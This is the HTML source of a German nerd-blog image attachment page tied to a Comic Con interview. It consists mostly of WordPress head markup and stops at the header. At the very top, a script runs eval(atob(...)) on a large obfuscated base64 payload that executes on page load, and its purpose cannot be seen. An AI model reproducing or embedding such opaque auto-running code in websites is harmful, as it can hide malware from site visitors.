

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/
body_size: 177816
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cristinwendt - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cristinwendt - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:url" content="https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta property="article:publisher" content="http://www.geekeriki.tv" />
	<meta property="og:image" content="https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/","url":"https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/","name":"cristinwendt - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/#primaryimage"},"image":{"@id":"https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?fit=1280%2C720&ssl=1","datePublished":"2019-07-06T08:12:13+00:00","breadcrumb":{"@id":"https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?fit=1280%2C720&ssl=1"},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"Comic Con Interview mit Cristin Wendt","item":"https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/"},{"@type":"ListItem","position":3,"name":"cristinwendt"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2019%2F07%2Fcomic-con-interview-mit-cristin-wendt%2Fcristinwendt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2019%2F07%2Fcomic-con-interview-mit-cristin-wendt%2Fcristinwendt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/media/1598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/a8ol4u-pM' />
	<style>img#wpstats{display:none}</style>
		<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1598 attachmentid-1598 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
